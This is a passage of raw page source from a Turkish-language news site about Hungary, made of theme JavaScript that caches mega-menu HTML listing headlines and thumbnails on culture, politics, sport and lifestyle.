kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\">Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, 